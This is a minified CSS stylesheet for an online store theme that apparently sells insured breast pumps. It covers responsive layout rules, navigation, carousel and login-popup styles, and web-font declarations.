.home-container { max-width: 95% }

.header-inner, .header-top, .nav-bottom-wrapper { max-width: 100% }

.logo { padding-top: 25px }

.toplink { float: none; margin: 0 auto; padding-right: 0; width: 88% }

.logo img { margin-left: 0 }

.medela-sec { width: 100% }

.search-wrap { width: 100%; margin-bottom: 20px }

.cart-wrap { float: none; margin: 0 auto }

.cart-box { width: 147px }

.medela-sec span { margin-right: 10px; padding-left: 0 }

.header-top { float: left; margin: 0 auto }

.medela-sec h3 span, .toplink ul { float: none }

.header-inner { margin-top: 0 }

.header-btm { padding: 10px 0 }

.search-wrap input { width: 88% }

.medela-sec h3 { font-size: 13px; margin: 8px 0 0; width: 100% }

.toplink ul li { width: 85%; padding-left: 17px }

.toplink ul li a { padding: 12px 18px 15px 0; width: 100% }

.toplink span { background: #70c9ea; box-shadow: 0 2px 0 #999; float: left; padding: 15px 0 7px; width: 100% }

.menu-bar-inner ul li.even a span, .menu-bar-inner ul li.odd a span { box-shadow: none }

.toplink ul li a:hover span { background: #0098EF }

.device-middle-area h3 { font-size: 12px }

.device-middle-area { padding-top: 3px; width: 45% }

.device-right-area ul li { margin-left: 5px }

.device-top-header { display: block; position: relative; z-index: auto }

.device-login-detail, .device-search-detail, .header-inner #searchbox, .header-inner .cart-wrap, .medela-sec, .toplink { display: none }

form#searchbox { width: 100% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-area { height: auto }

.nav-bottom-inner { background: #4DC9FC }

.device-navigations { display: block }

.menu-bar-inner #block_top_menu ul li:nth-child(2) { background: #FABFD6; width: 100%; padding: 0 }

.menu-bar-inner #block_top_menu ul li:nth-child(2) a { background: #FABFD6; width: 100%; border-bottom: 1px solid #fff; font-family: arial; font-size: 17px }

#block_top_menu li { margin-left: 0; padding: 0 }

#block_top_menu li a { font-family: arial; font-size: 17px; width: 100% }

.menu-bar-outer { position: absolute; left: 0; top: 79px!important; z-index: 9999 }

.nav-bar-toggle-outer a { color: #000; font-size: 16px }

.nav-toggle { display: none }

.banner-slider-txt { left: 45%; padding-right: 0; top: 1%; width: 51% }

.banner-slider-txt a { padding-left: 0; margin-top: 6px; font-size: 13px }

.application-process, .feeding-education, .insured-pumps { margin: 0 auto 15px; width: 100%; background-size: 100% 100%; float: left }

.banner-slider-txt p { font-size: 14px; line-height: 24px }

.banner-slider>img { height: 140px; width: 100% }

.wrapper { max-width: 95% }

.application-process, .feeding-education, .insured-pumps, .product-cont-left, .product-cont-right, .shipping-left { max-width: 100% }

.insured-pumps { background-position: 0 0 }

.category-headings h1 { font-size: 16px; width: 72% }

.category-headings span { font-size: 13px }

.insured-pumps .category-headings { padding: 18px 16px }

.feeding-education .category-headings { padding: 35px 20px }

.application-process .category-headings { padding: 25px 20px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left { background: #cb8fc0; float: left; height: auto; margin: 40px auto 0 }

.shipping-right { background: #424f7b; float: left; height: 184px; margin: 60px auto 0; max-width: 100% }

.shipping-content-left p { padding: 40px 5px 0; font-size: 14px }

.brand-detail img { width: 100% }

.product-heading { margin-left: 0 }

.product-listing ul li { max-width: 91%; margin-left: 0; margin-bottom: 20px }

.product-cont-right .product-heading { margin: 0 }

.product-cont-right .product-listing ul li { max-width: 96% }

.product-cont-right .product-listing { margin: 10px }

.product-listing { width: 93% }

.cart-wrap { width: 100% }

.order-box { width: 155px }

.order-box a { padding: 9px 0 0 12px }

.handpump>img { width: 70%; float: right }

.handpump { right: 10px; top: 16px; width: auto }

.shipping-left p { padding: 14px 0 0; font-size: 17px; width: 55%; line-height: 22px }

.shipping-left a { padding: 0; font-size: 13px; width: 65% }

.shipping-left a span { float: none; font-size: 12px }

.shipping-middle-clock { left: 100px; top: 34px }

.shipping-middle-clock>img { width: 48% }

.product-cont-right .product-listing ul li img { min-height: 250px }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.quick-view-btn { top: 20% }

.containerq { width: 608px; margin: 0 auto }

.upper_heading { width: 100%; float: left }

.bg_purple {
 background-image: url../images/purple-banner.png); background-repeat: no-repeat; width: 235px; height: 65px; padding: 20px 10px; color: #fff; font-size: 20px }

.content_box4, .content_boxes { width: 100%; float: left }

.content_box4 { margin: 0; padding: 0 }

.content_box4 li { width: 48%; padding: 0; float: left; color: #fff; font-size: 20px; position: relative; margin: 20px 0 80px }

.content_box4 li:nth-child(2n) { float: right }

.box1_box { float: left; width: 100%; background-color: #f2f2f2; border: 1px solid #999; padding: 20px 0 0; border-radius: 5px; -webkit-box-shadow: 0 0 31px -3px rgba(0, 0, 0, .75); -moz-box-shadow: 0 0 31px -3px rgba(0, 0, 0, .75); box-shadow: 0 0 31px -3px rgba(0, 0, 0, .75); position: relative; z-index: 99 }

.box1_box_head { width: 100%; height: 78px; float: left; background-repeat: repeat; padding: 20px 0 }

.green { background-image: url(../images/set-button-green1.png) }

.pink { background-image: url(../images/set-button-pink1.png) }

.gold { background-image: url(../images/set-button-gold1.png) }

.box1_box img { width: 100%; height: auto }

.select_prototype { background-repeat: no-repeat; position: absolute; bottom: -71px; width: 204px; height: 88px; transition: ease-in-out .4s; -webkit-transition: ease-in-out .4s; -moz-transition: ease-in-out .4s; margin: 0 auto; left: 0; right: 0 }

.select_prototype select { font-size: 29px; border: 0; color: #fff; background-color: transparent; outline: 0; margin-top: 20px; -webkit-appearance: none; -moz-appearance: none }

.green_select { background-image: url(../images/buyflag-starter.png) }

.pink_select { background-image: url(../images/buyflag-complete.png) }

.gold_select { background-image: url(../images/buyflag-freestyle.png) }

.checkout-header { clear: both; height: 25px; position: relative; width: 100%; margin-bottom: 40px; margin-top: 100px; float: left }

.checkout-header h2 { display: inline; padding-right: 15px; font-family: josefin_sansbold; color: #7d69ab; font-size: 1.5em; text-transform: uppercase; background-color: #fff }

.banner-slider-txt, .cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }

.checkout-header hr { width: 100%; height: 2px; background-color: #ef6ca8; border: none; position: absolute; top: 4px; left: 0; z-index: -1 }

.reason_box { padding: 0; margin: 0; float: left; width: 100% }

.reason_box li { border: 3px solid #f6ef85; float: left; width: 48%; padding: 15px; margin: 20px 0 0 }

.reason_box li:nth-child(2n) { float: right }

.reason_box li h6 { color: #ef6ca8 }

.select_prototype:hover { bottom: -88px }

.main_div_select { float: left; width: 100% }

.footer-col-first { margin-bottom: 0 }

.footer-col-second, .footer-col-third { margin-bottom: 20px }

.col-xs-12.part-first, .footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 20px }

.footer-col-third { max-width: 100% }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 246px; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 246px }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.popup-heading { background: #6fac54; margin-bottom: 30px; min-height: 0 }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.free-style-add img { width: 60% }

.bottom-heading-strip h1 { padding: 10px 20px }

.popup-footer-left a { position: relative; z-index: 1; padding-left: 18px; font-size: 18px }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { left: 10px; top: -40px }

.popup-footer { padding-bottom: 67px }

.click-info { margin-left: 0 }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.Insu-info, .info-wrap, .info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 100% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.info-wrap .form-group label { float: none; width: 100% }

.uploader input[type=file] { width: 100%!important }

.Insu-info .form-group label { width: 100%; float: none }

.Insu-info .form-group select { width: 100% }

.Insu-info .form-group input { width: auto }

.insured-pumpbox-outer>li { width: 100%; min-height: inherit }

.detail-left-top-heading>h1 { font-size: 20px; font-weight: 200; line-height: 40px; padding-left: 0; text-align: center; white-space: pre-wrap; padding-top: 130px; padding-right: 10px }

.cms-insured-breast-pumps-order .product-image.product-acessories { padding: 0; text-align: center; width: 100% }

.cms-insured-breast-pumps-order .product-detail { float: left; width: 100%; display: inline }

.free-product { left: 120px; top: -20px }

.board-text h1 { font-size: 25px }

.board-text p { font-size: 15px }

.apparel-display-board { margin-top: 0 }

.apparel-cont-heading-inner h1 { font-size: 24px; padding-top: 37px }

.apparel-cont-heading-inner h1 span { font-size: 35px }

.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { width: 220px }

.order-opc .fileUpload #uniform-file_insured .filename { left: -110px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 84% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}

.product-selection-radio .radio-row span { color: #0199ef; font-weight: 700 }

.insured-pumpbox-product>span { color: #FE4013 }

.logintocontinue { color: #705f41!important; font-size: 16px }

.fancybox-wrap.productos-element { z-index: 999999!important }

.fancybox-wrap.productos-element iframe body img { width: 100%!important; height: auto!important }
 @media (max-width:680px) {

.fancybox-wrap.productos-element { width: 60%!important }

.fancybox-wrap.productos-element .fancybox-inner { width: 100%!important; height: auto!important }
}
 @media(max-width:900px) {

.mfp-container { height: auto!important; padding: 0!important }

#login-and-register-popup.white-popup { width: 80%!important; height: auto!important; padding: 5px!important; margin: 0 auto 100px!important }

.mfp-zoom-in .mfp-with-anim { padding: 0!important; margin: 0!important }

.pf_connect.pf_facebook, .pf_connect.pf_googlePlus, .pf_connect.pf_twitter { float: left!important; width: 100% }

#pf_popup_login_box { padding: 10px 0!important }

#pf_popup_login_box * { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box }

#pf_popup_login_box input[type=submit], .submit_pf_tw_activation_button { float: left }

#pf_popup_login_bottom_text { float: left; width: 100% }
}
 @media (max-width:768px) {

#pf_popup_login_box h1, #pf_popup_login_box_right h1 { font-size: 19px!important; line-height: 19px!important; text-align: left!important }

#pf_popup_login_box_right h1 { margin-top: 20px!important }

#pf_popup_login_box a, #pf_popup_login_box input[type=submit], #pf_popup_login_box.pf_popup_login_both input, #pf_popup_login_login, .pf_popup_login_social, .submit_pf_tw_activation_button { font-size: 13px!important; line-height: 13px!important }

#pf_popup_login_box .pf_connect.pf_facebook a, #pf_popup_login_box .pf_connect.pf_googlePlus a, #pf_popup_login_box .pf_connect.pf_twitter a { line-height: 33px!important }

#pf_popup_login_bottom_text { font-size: 13px!important; line-height: 13px!important }
}

.billing_info { margin-bottom: 5px }

#save_address_opc { background: url(../img/button_bg.jpg) repeat-x #f4b61b; border: 1px solid #c90; color: #000; cursor: pointer; display: inline-block; font-weight: 700; padding: 5px 7px; position: relative; text-align: left; white-space: normal }

.insurance-next-btn.float { position: fixed; right: 29px; top: 17px }

.insurance-scroll-btn.float { position: fixed; right: 1px; top: 0; z-index: 999; margin-right: 0 }
 @media (max-width:767px) {

.insurance-next-btn.float { position: fixed; right: 10px; top: 10px }

.insurance-scroll-btn.float { position: fixed; right: 1px; top: 0; z-index: 999; margin-right: 0 }

.insurance-next-btn>a { color: #eb005b; cursor: pointer; float: left; font-family: kalamregular; font-size: 34px; padding-top: 11px; text-align: center; width: 100% }
}

.cms-insurance-brand .breadcrumb { float: left; margin-top: 60px; padding: 0 14%; width: 100% }

.logo-banner, .why-shop-sec ul li { box-shadow: 0 2px 3px rgba(0, 0, 0, .2) }

@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(/themes/PRS040084/fonts/kalam-regular.eot); src: url(/themes/PRS040084/fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-regular.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-regular.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-regular.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(/themes/PRS040084/fonts/kalam-bold.eot); src: url(/themes/PRS040084/fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-bold.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-bold.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-bold.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }

.banner-area { margin-bottom: 29px }

.banner-area .wrapper { position: relative }

.banner-left { width: 270px; float: left; text-align: center; margin-bottom: 50px; position: absolute; left: 0; top: 0 }

.banner-right { margin-left: 300px; overflow: hidden }

.banner-right #tmhomepage-slider { margin-bottom: 0 }

.logo-banner { margin-bottom: 1px }

.why-shop-sec { margin-top: 45px }

.why-shop-sec h1 { background: #fff; border-bottom: 3px solid #6fac54; color: #09a3e0; font-family: kalam_boldregular; font-size: 24px; margin-bottom: 0; padding: 5px }

.why-shop-sec ul { margin: 0; padding: 0 }

.why-shop-sec ul li { list-style: none; background: #fff; margin-bottom: 1px; height: 85px; width: 270px; display: inline-block; text-align: left; vertical-align: top }

.category-list, .category-list li h1, .customNavigation a i:before, .nav-toggle:before, .product-item-listing .product-category, .why-shop-sec ul li a .why-img { text-align: center }

.why-shop-sec ul li a { padding: 10px; display: block; text-decoration: none }

.why-shop-sec li img { max-width: 100% }

.why-shop-sec li.banner { height: auto }

.why-shop-sec li.banner a { padding: 0 }

.why-shop-sec ul li a .why-img { float: left; height: 50px; width: 80px }

.why-shop-sec ul li a .why-img img { max-height: 50px; max-width: 100% }

.why-shop-sec ul li a h2 { color: #eb005b; font-family: "Open Sans"; font-size: 20px; font-weight: 700; letter-spacing: -1px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase }

.why-shop-sec ul li a:hover h2 { color: #09a3e0 }

.why-shop-sec ul li a p { float: left; font-size: 16px; color: #474a4d }

/*#tmhomepage-slider .bx-wrapper { margin-top: 45px!important }*/

.product-category .product-heading { background: url(images/category-hd-bg.png) center top no-repeat }

.category-list { width: 100%; float: left; margin: 50px 0 0; padding: 0 }

.category-list li { width: 260px; padding: 15px; display: inline-block }

.category-list li a { text-decoration: none; display: block }

.category-list li img { border: 2px solid #e5e5e5; height: auto; max-width: 100%; position: relative; z-index: -1 }

.category-list li h1 { color: #fff; display: table; font-family: kalam_boldregular; font-size: 28px; height: 60px; line-height: 28px; margin-top: -2px; position: relative; width: 100% }

.category-list li h1::after, .category-list li h1:before { content: ""; position: absolute; width: 100% }

.category-list li h1 span { display: table-cell; vertical-align: middle }

.category-list li h1:before { border-bottom: 60px solid #4dc9fc; border-left: 10px solid transparent; border-right: 10px solid transparent; display: block; height: 0; left: 0; margin-left: -10px; right: 0; top: 0; z-index: -1 }

.category-list li.category-1 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-2 h1:before { border-bottom-color: #6fac54 }

.category-list li.category-3 h1:before { border-bottom-color: #ec786f }

.category-list li.category-4 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-5 h1:before { border-bottom-color: #ec786f }

.category-list li.category-6 h1:before { border-bottom-color: #fc9495 }

.category-list li.category-7 h1:before { border-bottom-color: #bc6634 }

.category-list li.category-8 h1:before { border-bottom-color: #fcac4d }

.category-list li h1::after { background: 0 0; bottom: 0; box-shadow: 0 1px 2px #000; height: 1px; left: -10px; opacity: 1; padding: 0 10px; z-index: -2 }
 @media screen and (max-width:1200px) {

.content-shipping { margin-bottom: 50px }
}
 @media screen and (max-width:1025px) {

.banner-area { margin-bottom: 0 }

.banner-left, .banner-right { width: 100%; float: left; margin: 0; position: static }

.logo-banner, .why-shop-sec h1, .why-shop-sec ul li { margin-bottom: 10px }

.logo-banner { display: inline-block }

.why-shop-sec ul li { margin-bottom: 5px; margin-right: 5px }

.why-shop-sec li.banner { height: auto; padding: 8px 6px; width: 258px }

#tmhomepage-slider .bx-wrapper { margin-top: 0 }

.why-shop-sec ul { margin-bottom: 5px }
}
 @media screen and (max-width:639px) {

.category-list li { width: 40%; padding: 4% }

.category-list li h1 { font-size: 16px; height: 40px; line-height: 16px }

.category-list li h1:before { border-bottom-width: 40px; margin-left: -8px }
}

.tm-carousel, .tm-carousel .owl-wrapper { display: none; position: relative }

.tm-carousel { width: 100%; -ms-touch-action: pan-y }

.tm-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 }

.tm-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100% }

.tm-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height .5s ease-in-out; -moz-transition: height .5s ease-in-out; -ms-transition: height .5s ease-in-out; -o-transition: height .5s ease-in-out; transition: height .5s ease-in-out }

.tm-carousel .owl-item { float: left }

.tm-carousel .owl-item .manu_image a { display: inline-block }

.tm-carousel .owl-item .manu_image a img { width: 100% }

.tm-carousel .owl-item:hover a img { border-color: #00f }

.tm-carousel .owl-item, .tm-carousel .owl-wrapper { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); text-align: center }

.grabbing { cursor: url(../../img/megnor/grabbing.png) 8 8, move }

#index .customNavigation { top: 0 }

.customNavigation { position: absolute; z-index: 959; width: 100%; top: -47px }

.customNavigation a { position: absolute; font-size: 17px; line-height: 10px; padding: 0!important; border: 1px solid #eeeade; background: #f6f3eb; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px }

.customNavigation a i { color: #FFF; font-size: 17px }

.customNavigation a i:active, .customNavigation a i:focus, .customNavigation a i:hover { color: pink }

.customNavigation a:hover { background: #9D9073; border-color: #9D9073 }

.customNavigation a.prev { right: 30px }

.customNavigation a.prev i:before { content: "\f104"; padding: 0 8px 0 7px; color: #320C1B }

.customNavigation a.prev i:hover:before { color: #fff }

.customNavigation a.next { right: 0 }

.customNavigation a.next i:before { content: "\f105"; padding: 0 7px 0 8px; color: #320C1B }

.customNavigation a.next i:hover:before { color: #fff }

#views_block .customNavigation a.thumbs_list_prev { left: 0; right: auto; top: 10px }

#views_block .customNavigation a.thumbs_list_next { right: 0; top: 10px }

/*! responsive-nav.js 1.0.34 by @viljamis */



.nav-collapse ul { float: none !important; margin: 0; padding: 0; width: 100.5%; display: table; list-style: none }

.menu-bar-outer .menu-bar-inner #block_top_menu li ul li { float: left; }

.js .nav-collapse { clip: rect(0 0 0 0); max-height: 0; position: absolute; display: block; overflow: hidden; zoom: 1 }

.nav-collapse.opened { max-height: 9999px }
 @media screen and (min-width:1030px) {

.js .nav-collapse { position: relative }

.js .nav-collapse.closed { max-height: none }

.nav-toggle { display: none }
}
 @media screen and (max-width:1030px) {

#block_top_menu li:nth-child(2n+1), #block_top_menu li:nth-child(2n+2) { display: block; }

.menu-bar-inner { width: 100%; max-width: 100% }

.banner-slider { margin-top: 0 }

.nav-area { background: 0 0; z-index: 9999; height: auto }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6; border-bottom: 1px solid #fff }

.menu-bar-inner ul li.even a span { box-shadow: none }

.menu-bar-outer { margin-bottom: 20px; display: none; background: 0 0; position: absolute; left: 0; z-index: 9999 }

#block_top_menu li:nth-child(2n+1), #block_top_menu li:nth-child(2n+2) { width: 100%; background: #FABFD6; padding-left: 0 }

#block_top_menu li:nth-child(2n+1) a { background: #fabfd6; font-size: 16px; font-family: arial; padding-right: 0; border-bottom: 1px solid #fff }

#block_top_menu li:nth-child(2n+2) a { background: #FABFD6; border-bottom: 1px solid #fff; font-size: 16px; padding-right: 0 }

#block_top_menu li:nth-child(2n+2) a span { box-shadow: none }

.nav-bottom-wrapper { max-width: 100% }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-bottom-inner { background: #4DC9FC }

.device-navigations { display: block }

.medela-sec, .nav-toggle, .toplink { display: none }

#block_top_menu li { margin-left: 0; padding: 0 }

.menu-bar-inner ul li.odd a span { box-shadow: none }

#block_top_menu li a { font-family: arial; font-size: 17px; width: 100% }

.nav-bar-toggle-outer a { color: #000; font-size: 16px }

#block_top_menu { max-width: 100%; top: -285px; position: relative }

.nav-bottom { top: -285px }

.menu-bar-outer { top: 80px }

.device-top-header { display: block }

.device-login-detail, .device-search-detail, .header-inner #searchbox, .header-inner .cart-wrap, .header_user_info .welcome_text { display: none }

#block_top_menu ul li ul, .device-search-detail #searchbox { width: 100% }

#block_top_menu ul li ul li:nth-child(1) ul { background: #fabfd6; width: 100%; left: 0; z-index: 3; box-shadow: none; top: 31px }

#block_top_menu ul li ul li:nth-child(2) ul { background: #fabfd6; width: 100%; left: 0; z-index: 3; box-shadow: none; top: 35px }

#block_top_menu ul li ul li:nth-child(3) ul { background: #fabfd6; box-shadow: none; left: 0; top: 29px; width: 100%; z-index: 3 }

#block_top_menu ul li ul li:nth-child(4) ul { left: 0; top: 27px; width: 100%; z-index: 3; box-shadow: none }

#block_top_menu ul li ul li:nth-child(5) ul { box-shadow: none; left: 0; top: 30px; width: 100%; z-index: 3 }

#block_top_menu li:nth-child(2n+1) a span:hover, #block_top_menu li:nth-child(2n+1):hover, #block_top_menu li:nth-child(2n+2) a span:hover, #block_top_menu li:nth-child(2n+2):hover { background: #FABFD6 }

#block_top_menu li:nth-child(2n+1) a:hover, #block_top_menu li:nth-child(2n+2) a:hover { background: #FABFD6; padding-right: 0 }

.logo img { padding-top: 0 }
 .logo img, ::i-block-chrome {
 width: auto
}

.header-wrap { height: 295px }

#block_top_menu li:nth-child(2n+1):hover a, #block_top_menu li:nth-child(2n+1):hover span, #block_top_menu li:nth-child(2n+2):hover a, #block_top_menu li:nth-child(2n+2):hover span { background: 0 0 }
}
 @-ms-viewport {
 width: device-width
}
 @-o-viewport {
 width: device-width
}
 @viewport {
 width: device-width
}

.fixed { position: fixed; width: 100%; top: 0; left: 0 }

.nav-collapse, .nav-collapse * { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box }

.nav-collapse, .nav-collapse ul { list-style: none; float: left }

.nav-collapse li { float: left }

.nav-collapse ul ul a { background: #ca3716; padding-left: 2em }
 @media screen and (min-width:40em) {

.nav-collapse ul ul a { display: none }
}

@font-face { font-family: responsivenav; src: url(../fonts/responsivenav.eot); src: url(../fonts/responsivenav.eot?#iefix) format("embedded-opentype"), url(../fonts/responsivenav.ttf) format("truetype"), url(../fonts/responsivenav.woff) format("woff"), url(../fonts/responsivenav.svg#responsivenav) format("svg"); font-weight: 400; font-style: normal }

.nav-toggle { -webkit-tap-highlight-color: transparent; -o-user-select: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; text-decoration: none; text-indent: -999px; position: relative; overflow: hidden; width: 70px; height: 55px; float: right }

.nav-toggle:before { color: #E00057; font-family: responsivenav, sans-serif; font-style: normal; font-weight: 400; font-variant: normal; font-size: 28px; text-transform: none; position: absolute; content: "≡"; text-indent: 0; line-height: 55px; speak: none; width: 100%; top: -10px; left: 0; z-index: 1 }

.nav-toggle.active::before { font-size: 24px; content: "x"; top: auto; z-index: 9 }

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: local('Open Sans'), local('OpenSans'), url(//fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSq-j2U0lmluP9RWlSytm3ho.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSpX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNShWV49_lSm1NYrwo-zkhivY.woff2) format('woff2'); unicode-range: U+1F00-1FFF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSqaRobkAwv3vxw3jMhVENGA.woff2) format('woff2'); unicode-range: U+0370-03FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSv8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2'); unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSj0LW-43aMEzIO6XUTLjad8.woff2) format('woff2'); unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face { font-family: 'Open Sans'; font-style: normal; font-weight: 600; src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSugdm0LZdjqr5-oayXSOefg.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000
}

@font-face { font-family: Roboto; font-style: normal; font-weight: 400; src: local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2'); unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F
}

